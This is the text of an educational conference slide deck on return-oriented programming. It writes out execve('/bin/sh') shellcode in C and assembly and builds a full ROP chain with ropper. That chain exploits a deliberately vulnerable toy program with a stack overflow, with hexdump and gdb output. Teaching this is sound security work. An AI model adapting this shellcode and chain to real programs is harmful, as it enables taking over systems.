ROP Shellcode

- 1. 1 Turtle Sec @pati_gallardo Warning! This presentation has A LOT of assembly Run while you have the chance Go watch Ólafur's talk, it's fun and he's basically making malware Too tired for 40 minutes of stepping through assembly?
- 2. 2 Return Oriented Programming an introduction NDC TechTown2023 Patricia Aas Turtle Sec
- 3. 3 @pati_gallardo Patricia Aas - Trainer & Consultant C++ Programmer, Application Security Currently : TurtleSec Previously : Vivaldi, Cisco Systems, Knowit, Opera Software Master in Computer Science Pronouns: she/they Turtle Sec
- 5. 5 TurtleSec @pati_gallardo 1. void launch_missiles(int n) { 2. printf("Launching %d missilesn", n); 3. } 4. 5. void authenticate_and_launch() { 6. int n_missiles = 2; 7. bool allowaccess = false; 8. char response[110]; 9. printf("Secret: "); 10. std::cin >> response; 11. 12. if (strcmp(response, "Joshua") == 0) 13. allowaccess = true; 14. 15. if (allowaccess) { 16. puts("Access granted"); 17. launch_missiles(n_missiles); 18. } 19. 20. if (!allowaccess) 21. puts("Access denied"); 22. } 23. 24. int main() { 25. puts("WarGames MissileLauncher v0.1"); 26. authenticate_and_launch(); 27. puts("Operation complete"); 28. } target.cpp @olvemaudal @pati_gallardo The application
- 6. 6 TurtleSec @pati_gallardo Secret: Access Granted Operation complete Launching missiles Access Denied “David” “Joshua” The Programmers Mental State Machine
- 7. 7 TurtleSec @pati_gallardo target.cpp 1. void launch_missiles(int n) { 2. printf("Launching %d missilesn", n); 3. } 4. 5. void authenticate_and_launch() { 6. int n_missiles = 2; 7. bool allowaccess = false; 8. char response[110]; 9. printf("Secret: "); 10. std::cin >> response; 11. 12. if (strcmp(response, "Joshua") == 0) 13. allowaccess = true; 14. 15. if (allowaccess) { 16. puts("Access granted"); 17. launch_missiles(n_missiles); 18. } 19. 20. if (!allowaccess) 21. puts("Access denied"); 22. } 23. 24. int main() { 25. puts("WarGames MissileLauncher v0.1"); 26. authenticate_and_launch(); 27. puts("Operation complete"); 28. } The vulnerability Stack allocated buffer Stack Buffer Overflow @pati_gallardo
- 8. 8 TurtleSec @pati_gallardo Secret: Access Granted Operation complete Launching missiles Access Denied “David” “Joshua” Weird State “globalthermonuclearwar” Terminate The Weird Machine (imagine a smaller buffer)
- 9. 9 @pati_gallardo Our x86 32-bit shellcode for Linux
- 10. 10 TurtleSec @pati_gallardo Shellcode Piece of code, typically in machine code, that is delivered and executed as a part of an exploit. Called “shellcode” because a traditional use was to start a shell, for example sh. In real exploits it will deliver some kind of mechanism for further (remote) compromise of the system.
- 11. 11 TurtleSec @pati_gallardo Shellcode - code that gives you shell int execve(const char *filename, char *const argv[], char *const envp[]); Target Process Vulnerable Program Target Process /bin/sh Shellcode
- 12. 12 TurtleSec @pati_gallardo Write C code for shellcode Test C code Create ROP Chain Test ROP Chain The Plan Write inline assembly Test asm code
- 13. 13 $ hello TurtleSec 1. #include <fcntl.h> 2. #include <unistd.h> 3. 4. int main(void) { 5. int fd = 0; 6. close(fd); 7. const char *filename = "/dev/tty"; 8. int flag = O_RDONLY; 9. open(filename, flag); 10. const char *name = "/bin/sh"; 11. char *const *argv = NULL; 12. char *const *envp = NULL; 13. execve(name, argv, envp); 14. } Write C code for shellcode TurtleSec shellcode.c execve open close
- 14. 14 TurtleSec @pati_gallardo Write C code for shellcode Test C code Create ROP Chain Test ROP Chain The Plan Write inline assembly Test asm code
- 15. 15 TurtleSec @pati_gallardo $ gcc -Wno-nonnull -Os -m32 -static -o shellcode shellcode.c $ ./shellcode $ Test C code for shellcode
- 16. 16 TurtleSec @pati_gallardo Write C code for shellcode Test C code Create ROP Chain Test ROP Chain The Plan Write inline assembly Test asm code
- 17. 17 TurtleSec @pati_gallardo ebx eax ax ah al 32 16 8 bx bh bl ecx cx ch cl edx dx dh dl x86 32-bit Linux syscall convention eax Syscall number ebx 1. argument ecx 2. argument edx 3. argument Registers
- 18. 18 $ hello TurtleSec 1. #include <fcntl.h> 2. #include <unistd.h> 3. 4. int main(void) { 5. int fd = 0; 6. close(fd); 7. const char *filename = "/dev/tty"; 8. int flag = O_RDONLY; 9. open(filename, flag); 10. const char *name = "/bin/sh"; 11. char *const *argv = NULL; 12. char *const *envp = NULL; 13. execve(name, argv, envp); 14. } C code for shellcode TurtleSec shellcode.c close
- 19. 19 TurtleSec @pati_gallardo eax ebx edx ecx Syscall number 1. argument 2. argument 3. argument 0x06 unsigned int fd close - calling convention 1. int fd = 0; 2. close(fd); Not in use
- 20. 20 TurtleSec @pati_gallardo eax Syscall number 0x06 ebx 1. argument unsigned int fd close asm 1. "xor eax, eaxnt" // Zero out 2. "mov eax, 0x06nt" // Set eax to syscall number (0x06) 3. "xor ebx, ebxnt" // Zero out ebx - file descriptor 4. "int 0x80nt" // Invoke syscall
- 21. 21 TurtleSec @pati_gallardo 1. 2. 3. 4. mov eax, 0x06 xor ebx, ebx xor eax, eax eax 0x00 eax 0x06 ebx 0x00 Syscall Registers eax : Syscall number ebx : unsigned int fd int 0x80 close Register State Instructions
- 22. 22 $ hello TurtleSec 1. #include <fcntl.h> 2. #include <unistd.h> 3. 4. int main(void) { 5. int fd = 0; 6. close(fd); 7. const char *filename = "/dev/tty"; 8. int flag = O_RDONLY; 9. open(filename, flag); 10. const char *name = "/bin/sh"; 11. char *const *argv = NULL; 12. char *const *envp = NULL; 13. execve(name, argv, envp); 14. } C code for shellcode TurtleSec shellcode.c open
- 23. 23 TurtleSec @pati_gallardo eax ebx edx ecx Syscall number 1. argument 2. argument 3. argument 0x05 const char *filename int flags umode_t mode open - calling convention 1. const char *filename = "/dev/tty"; 2. int flag = O_RDONLY; 3. open(filename, flag);
- 24. 24 TurtleSec @pati_gallardo esp sp stack pointer 32 16 Stack manipulation As instructions like push and pop are executed the stack pointer register (esp) is updated so it points to the "top of the stack"
- 25. 25 TurtleSec @pati_gallardo eax ebx edx ecx Syscall number 1. argument 2. argument 3. argument 0x05 const char *filename int flags umode_t mode open asm 1. "xor eax, eaxnt" // Zero out 2. "mov eax, 0x05nt" // Set eax to syscall number (0x05) 3. "xor ebx, ebxnt" // Zero out 4. "push ebxnt" // Push null terminator 5. "mov ebx, 0x7974742fnt" // "ytt/" 6. "push ebxnt" // Part two of the string 7. "mov ebx, 0x7665642fnt" // "ved/" 8. "push ebxnt" // Part one of the string 9. "mov ebx, espnt" // Put pointer in ebx 10. "xor ecx, ecxnt" // Zero out 11. "xor edx, edxnt" // Zero out 12. "int 0x80nt" // Invoke syscall
- 26. 26 TurtleSec @pati_gallardo 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. mov eax, 0x05 xor ebx, ebx push ebx mov ebx, 0x7974742f xor ecx, ecx mov ebx, esp push ebx mov ebx, 0x7665642f push ebx xor edx, edx xor eax, eax 0x00 0x00 0x00 0x00 0x79 y 0x74 t 0x74 t 0x2f / 0x76 v 0x65 e 0x64 d 0x2f / ecx 0x00 eax 0x00 eax 0x05 ebx 0x00000000 Stack Syscall Registers edx : umode_t mode eax : Syscall number ebx : const char *filename ecx : int flags int 0x80 ebx 0x7974742f ebx 0x7665642f ebx = esp ecx 0x00 O_RDONLY open
- 27. 27 $ hello TurtleSec 1. #include <fcntl.h> 2. #include <unistd.h> 3. 4. int main(void) { 5. int fd = 0; 6. close(fd); 7. const char *filename = "/dev/tty"; 8. int flag = O_RDONLY; 9. open(filename, flag); 10. const char *name = "/bin/sh"; 11. char *const *argv = NULL; 12. char *const *envp = NULL; 13. execve(name, argv, envp); 14. } C code for shellcode TurtleSec shellcode.c execve
- 28. 28 TurtleSec @pati_gallardo eax ebx edx ecx Syscall number 1. argument 2. argument 3. argument 0x0b const char *name const char *const *argv const char *const *envp execve - calling convention 1. const char *name = "/bin/sh"; 2. char *const *argv = NULL; 3. char *const *envp = NULL; 4. execve(name, argv, envp);
- 29. 29 TurtleSec @pati_gallardo eax ebx edx ecx Syscall number 1. argument 2. argument 3. argument 0x0b const char *name const char *const *argv const char *const *envp execve asm 1. "xor eax, eaxnt" // Zero out 2. "mov eax, 0x0bnt" // Set eax to syscall number (0x0b) 3. "xor ebx, ebxnt" // Zero out 4. "push ebxnt" // Push null terminator 5. "mov ebx, 0x68732f2fnt" // "hs//" 6. "push ebxnt" // Part two of the string 7. "mov ebx, 0x6e69622fnt" // "nib/" 8. "push ebxnt" // Part one of the string 9. "mov ebx, espnt" // Put pointer in ebx 10. "xor ecx, ecxnt" // Zero out 11. "xor edx, edxnt" // Zero out 12. "int 0x80nt" // Invoke syscall
- 30. 30 TurtleSec @pati_gallardo 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. mov eax, 0x0b xor ebx, ebx push ebx mov ebx, 0x68732f2f xor ecx, ecx mov ebx, esp push ebx mov ebx, 0x6e69622f push ebx xor edx, edx xor eax, eax 0x00 0x00 0x00 0x00 0x68 h 0x73 s 0x2f / 0x2f / 0x6e n 0x69 i 0x62 b 0x2f / ecx 0x00 eax 0x00 eax 0x0b ebx 0x00000000 Stack Syscall Registers edx : const char *const *envp eax : Syscall number ebx : const char *name ecx : const char *const *argv int 0x80 ebx 0x68732f2f ebx 0x6e69622f ebx = esp ecx 0x00 execve
- 31. 31 TurtleSec @pati_gallardo Write C code for shellcode Test C code Create ROP Chain Test ROP Chain The Plan Write inline assembly Test asm code
- 32. 32 TurtleSec @pati_gallardo 1. int main(void) { 2. __asm__( 3. ".intel_syntax noprefixnt" 4. "xor eax, eaxnt" // Zero out 5. "mov eax, 0x06nt" // Set eax to syscall number (0x06) 6. "xor ebx, ebxnt" // Zero out ebx - file descriptor 7. "int 0x80nt" // Invoke syscall 8. "xor eax, eaxnt" // Zero out 9. "mov eax, 0x05nt" // Set eax to syscall number (0x05) 10. "xor ebx, ebxnt" // Zero out 11. "push ebxnt" // Push null terminator 12. "mov ebx, 0x7974742fnt" // "ytt/" 13. "push ebxnt" // Part two of the string 14. "mov ebx, 0x7665642fnt" // "ved/" 15. "push ebxnt" // Part one of the string 16. "mov ebx, espnt" // Put pointer in ebx 17. "xor ecx, ecxnt" // Zero out 18. "xor edx, edxnt" // Zero out 19. "int 0x80nt" // Invoke syscall 20. "xor eax, eaxnt" // Zero out 21. "mov eax, 0x0bnt" // Set eax to syscall number (0x0b) 22. "xor ebx, ebxnt" // Zero out 23. "push ebxnt" // Push null terminator 24. "mov ebx, 0x68732f2fnt" // "hs//" 25. "push ebxnt" // Part two of the string 26. "mov ebx, 0x6e69622fnt" // "nib/" 27. "push ebxnt" // Part one of the string 28. "mov ebx, espnt" // Put pointer in ebx 29. "xor ecx, ecxnt" // Zero out 30. "xor edx, edxnt" // Zero out 31. "int 0x80nt" // Invoke syscall 32. ); 33. } execve open close shellcode_asm.c @pati_gallardo
- 33. 33 TurtleSec @pati_gallardo $ clang -m32 -o shellcode_asm shellcode_asm.c $ ./shellcode_asm $ Test asm code for shellcode
- 34. 34 TurtleSec @pati_gallardo Write C code for shellcode Test C code Create ROP Chain Test ROP Chain The Plan Write inline assembly Test asm code
- 35. 35 TurtleSec @pati_gallardo ROP Return Oriented Programming When your stack is not executable
- 36. 36 TurtleSec @pati_gallardo Foundational idea: The ret instruction transfers execution to the (return) address located on the stack
- 37. 37 TurtleSec @pati_gallardo <addr 1> <addr 1> eax stack ptr Stack Registers RX Memory Instruction ptr <addr 1> xor eax, eax; ret; 0x00000000 <addr 2> stack ptr A ret instruction is being executed 1. ret
- 38. 38 TurtleSec @pati_gallardo Rest of Rop Chain Return address Stack allocated buffer The Stack Buffer Overflow Gadget 1 addr Gadget 2 addr Gadget 3 addr Gadget 4 addr Gadget 5 addr Gadget 6 addr RX Memory <instructions>; ret; [0] : PADDING [1] : PADDING [2] : PADDING [3] : PADDING [4] : Gadget 1 addr [5] : Gadget 2 addr [6] : Gadget 3 addr [7] : Gadget 4 addr [8] : Gadget 5 addr [9] : Gadget 6 addr <instructions>; ret; <instructions>; ret; <instructions>; ret; <instructions>; ret; <instructions>; ret; Stack at time of overflow
- 39. 39 TurtleSec @pati_gallardo Put it all into the exploit string Padding ROP Chain Gadget 1 Gadget 3 Gadget 2 Gadget 5 Gadget 4 ROP Chain
- 40. 40 TurtleSec @pati_gallardo 1. #!/usr/bin/env python2 2. from struct import pack 3. 4. rop = '' 5. rop += 'x90'*130 # Use pattern_create/offset 6. 7. # TODO : Put in ROP chain here 8. 9. print(rop) Print ROP Chain Padding rop_chain.py @pati_gallardo Script
- 41. 41 TurtleSec Terminal $ ropper --file target --chain execve --badbytes 00090b20 [INFO] Load gadgets from cache [LOAD] loading... 100% [LOAD] filtering badbytes... 100% [LOAD] removing double gadgets... 100% [INFO] ROPchain Generator for syscall execve: [INFO] write command into data section eax 0xb ebx address to cmd ecx address to null edx address to null [INFO] Try to create chain which fills registers without delete content of previous filled registers [*] Try permuation 1 / 24 [INFO] Look for syscall gadget [INFO] syscall gadget found [INFO] generating rop chain Using ropper to find create a ROP chain
- 42. 42 Terminal TurtleSec #!/usr/bin/env python # Generated by ropper ropchain generator # from struct import pack p = lambda x : pack('I', x) IMAGE_BASE_0 = 0x08048000 # 9f9eeaf6c92b653457587a35c043cfdf6b44ccaf270e2fe12ab8bfdb12dc04af rebase_0 = lambda x : p(x + IMAGE_BASE_0) rop = '' [... ROP CHAIN ...] print(rop) [INFO] rop chain generated! Using ropper to find create a ROP chain Addresses in rebase_0 calls are offsets from the IMAGE_BASE_0 address
- 43. 43 Terminal TurtleSec rop += rebase_0(0x000af97a) # 0x080f797a: pop eax; ret; rop += '//bi' rop += rebase_0(0x00003a02) # 0x0804ba02: pop edx; ret; rop += rebase_0(0x001cc060) rop += rebase_0(0x00017fdc) # 0x0805ffdc: mov dword ptr [edx], eax; ret; rop += rebase_0(0x000af97a) # 0x080f797a: pop eax; ret; rop += 'n/sh' rop += rebase_0(0x00003a02) # 0x0804ba02: pop edx; ret; rop += rebase_0(0x001cc064) rop += rebase_0(0x00017fdc) # 0x0805ffdc: mov dword ptr [edx], eax; ret; rop += rebase_0(0x0000e094) # 0x08056094: xor eax, eax; ret; rop += rebase_0(0x00003a02) # 0x0804ba02: pop edx; ret; rop += rebase_0(0x001cc068) rop += rebase_0(0x00017fdc) # 0x0805ffdc: mov dword ptr [edx], eax; ret; rop += rebase_0(0x00001022) # 0x08049022: pop ebx; ret; rop += rebase_0(0x001cc060) rop += rebase_0(0x00004ddb) # 0x0804cddb: pop ecx; ret; rop += rebase_0(0x001cc068) rop += rebase_0(0x00003a02) # 0x0804ba02: pop edx; ret; rop += rebase_0(0x001cc068) rop += rebase_0(0x000af97a) # 0x080f797a: pop eax; ret; rop += p(0xfffffff5) rop += rebase_0(0x000e075b) # 0x0812875b: neg eax; ret; rop += rebase_0(0x00113650) # 0x0815b650: int 0x80; ret; The ROP Chain 1 2 3 4 6 8 5 7
- 44. 44 TurtleSec @pati_gallardo 1. 0x000af97a 2. 0x00003a02 3. 0x00017fdc 4. 0x0000e094 5. 0x00001022 6. 0x00004ddb 7. 0x000e075b 8. 0x00113650 pop edx; ret; mov dword ptr [edx], eax; ret; xor eax, eax; ret; pop ecx; ret; int 0x80; ret; neg eax; ret; pop eax; ret; ROP chain gadgets pop ebx; ret;
- 45. 45 TurtleSec @pati_gallardo 0x000af97a 0x00003a02 0x00017fdc pop edx; ret; mov dword ptr [edx], eax; ret; pop eax; ret; 0x00017fdc 0x001cc060 0x00003a02 '//bi' 0x000af97a eax ebx ecx edx stack ptr '//bi' stack ptr 0x001cc060 stack ptr 0x001cc060 0x001cc064 0x001cc068 '//bi' Registers RW Memory RX Memory Instruction ptr 0x000af97a 0x00003a02 0x00017fdc Stack
- 46. 46 TurtleSec @pati_gallardo 0x000af97a 0x00003a02 0x00017fdc pop edx; ret; mov dword ptr [edx], eax; ret; pop eax; ret; 0x00017fdc 0x001cc064 0x00003a02 'n/sh' 0x000af97a eax ebx ecx edx stack ptr 'n/sh' stack ptr 0x001cc064 stack ptr 0x001cc060 0x001cc064 0x001cc068 '//bi' Registers RW Memory RX Memory Instruction ptr 0x000af97a 0x00003a02 0x00017fdc 'n/sh' Stack
- 47. 47 TurtleSec @pati_gallardo 0x0000e094 0x00003a02 0x00017fdc pop edx; ret; mov dword ptr [edx], eax; ret; xor eax, eax; ret; 0x00017fdc 0x001cc068 0x00003a02 0x0000e094 eax ebx ecx edx stack ptr 0x00000000 stack ptr 0x001cc068 stack ptr 0x001cc060 0x001cc064 0x001cc068 '//bi' Registers RW Memory RX Memory Instruction ptr 0x0000e094 0x00003a02 0x00017fdc 'n/sh' 0x00000000 Stack
- 48. 48 TurtleSec @pati_gallardo 0x00001022 0x00004ddb 0x00003a02 0x000af97a 0x000e075b eax ebx ecx edx stack ptr stack ptr stack ptr Stack Registers RX Memory Instruction ptr 0x00001022 0x00004ddb 0x00003a02 pop ebx; ret; pop ecx; ret; pop edx; ret; pop eax; ret; neg eax; ret; 0x001cc068 0x001cc068 stack ptr 0x000af97a 0xfffffff5 stack ptr 0x000e075b 0x001cc060 0x0b 0x000e075b 0xfffffff5 0x000af97a 0x001cc068 0x00003a02 0x001cc068 0x00004ddb 0x00001022 0x001cc060 0x001cc060 0x001cc064 0x001cc068 '//bi' RW Memory 'n/sh' 0x00000000
- 49. 49 TurtleSec @pati_gallardo 0x00113650 0x00113650 eax ebx ecx edx stack ptr Stack Registers RX Memory Instruction ptr 0x00113650 int 0x80; ret; 0x00000000 0x001cc068 0x001cc068 0xfffffff5 0x001cc060 0x0b Syscall Registers edx : const char *const *envp eax : Syscall number ebx : const char *name ecx : const char *const *argv 0x001cc060 0x001cc064 0x001cc068 '//bi' RW Memory 'n/sh' 0x00000000
- 52. 52 TurtleSec @pati_gallardo 1. 0x000af97a 7. 0x000e075b 8. 0x00113650 close gadgets pop eax; ret; neg eax; ret; int 0x80; ret; 1. # 1. Zero out ebx 2. # TODO 3. 4. # 2. Put value in eax ( -0xfa = 0x06 ) 5. rop += rebase_0(0x000af97a) # 0x080f797a: pop eax; ret; 6. rop += p(0xfffffffa) 7. 8. # 3. Negate value in eax 9. rop += rebase_0(0x000e075b) # 0x0812875b: neg eax; ret; 10. 11. # 4. Syscall 12. rop += rebase_0(0x00113650) # 0x0815b650: int 0x80; ret; Missing: xor ebx, ebx; ret; Syscall Registers eax : Syscall number ebx : unsigned int fd
- 53. 53 TurtleSec @pati_gallardo 1. 0x000af97a 2. 0x00003a02 3. 0x00017fdc 4. 0x0000e094 5. 0x00001022 7. 0x000e075b 8. 0x00113650 pop edx; ret; mov dword ptr [edx], eax; ret; xor eax, eax; ret; int 0x80; ret; neg eax; ret; pop eax; ret; open gadgets pop ebx; ret; 1. # 11. Zero out ecx 2. # TODO 3. 4. # 12. Zero out edx 5. # TODO Missing: xor ecx, ecx; ret; Missing: xor edx, edx; ret;
- 54. 54 TurtleSec @pati_gallardo 1. 0x000af97a 2. 0x00003a02 3. 0x00017fdc 4. 0x0000e094 5. 0x00001022 6. 0x00004ddb 7. 0x000e075b 8. 0x00113650 pop edx; ret; mov dword ptr [edx], eax; ret; xor eax, eax; ret; pop ecx; ret; int 0x80; ret; neg eax; ret; pop eax; ret; execve gadgets (from gen ROP chain) pop ebx; ret;
- 55. 55 TurtleSec @pati_gallardo Missing 3 gadgets xor ebx, ebx; ret; xor ecx, ecx; ret; xor edx, edx; ret;
- 56. 56 Terminal TurtleSec $ ropper --file target --search "xor ebx, ebx" [INFO] Load gadgets from cache [LOAD] loading... 100% [LOAD] removing double gadgets... 100% [INFO] Searching for gadgets: xor ebx, ebx [INFO] File: target 0x080fa6c2: xor ebx, ebx; lea esi, [esi]; mov eax, edx; int 0x80; 0x080eef78: xor ebx, ebx; mov eax, ebx; pop ebx; pop esi; pop edi; ret; 0x0816ae61: xor ebx, ebx; mov esi, 8; mov dword ptr [esp + 0xc], edx; mov eax, 0xaf; lea ecx, [ecx - 0x5cf40]; call dword ptr gs:[0x10]; 0x08078c0d: xor ebx, ebx; push esi; call dword ptr [eax + 0x24]; 0x0804cded: xor ebx, ebx; ret;
- 57. 57 TurtleSec @pati_gallardo All 3 are present in the binary xor ebx, ebx; ret; xor ecx, ecx; ret; xor edx, edx; ret; 0x0804cded 0x0804ce00 0x0804ce13 Absolute address 0x00004ded 0x00004e00 0x00004e13 Relative address
- 58. 58 TurtleSec @pati_gallardo Write C code for shellcode Test C code Create ROP Chain Test ROP Chain The Plan Write inline assembly Test asm code
- 59. 59 Terminal TurtleSec $ ./rop_chain_file.py > rop_chain_file $ xxd -g 4 rop_chain_file 00000000: 90909090 90909090 90909090 90909090 ................ 00000010: 90909090 90909090 90909090 90909090 ................ 00000020: 90909090 90909090 90909090 90909090 ................ 00000030: 90909090 90909090 90909090 90909090 ................ 00000040: 90909090 90909090 90909090 90909090 ................ 00000050: 90909090 90909090 90909090 90909090 ................ 00000060: 90909090 90909090 90909090 90909090 ................ 00000070: 90909090 90909090 90909090 90909090 ................ 00000080: 9090edcd 04087a79 0f08faff ffff5b87 ......zy......[. 00000090: 120850b6 15087a79 0f082f64 657602ba ..P...zy../dev.. 000000a0: 04086040 2108dcff 05087a79 0f082f74 ..`@!.....zy../t 000000b0: 747902ba 04086440 2108dcff 05089460 ty....d@!......` 000000c0: 050802ba 04086840 2108dcff 05082290 ......h@!.....". 000000d0: 04086040 210800ce 040813ce 04087a79 ..`@!.........zy 000000e0: 0f08fbff ffff5b87 120850b6 15087a79 ......[...P...zy 000000f0: 0f082f2f 626902ba 04086040 2108dcff ..//bi....`@!... 00000100: 05087a79 0f086e2f 736802ba 04086440 ..zy..n/sh....d@ 00000110: 2108dcff 05089460 050802ba 04086840 !......`......h@ 00000120: 2108dcff 05082290 04086040 2108dbcd !....."...`@!... 00000130: 04086840 210802ba 04086840 21087a79 ..h@!.....h@!.zy 00000140: 0f08f5ff ffff5b87 120850b6 15080a ......[...P.... Write the ROP string to file and have a look at it
- 60. 60 $ hello Terminal TurtleSec $ gdb -q target Reading symbols from target... (gdb) r < rop_chain_file Starting program: target < rop_chain_file WarGames MissileLauncher v0.1 Secret: Access granted Launching -1869574000 missiles Access denied process 22820 is executing new program: /usr/bin/dash [Thread debugging using libthread_db enabled] Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1". $ Test ROP Chain
- 61. 61 @pati_gallardo We go shel ! Than Yo !
- 62. 62 Turtle Sec @pati_gallardo I'm "sorry" <3 If this is totally your jam, join my 2-day training at NDC Security January 8th and 9th in Oslo 😈
- 63. 63 @pati_gallardo Questions? Photos from pixabay.com Patricia Aas, TurtleSec Turtle Sec
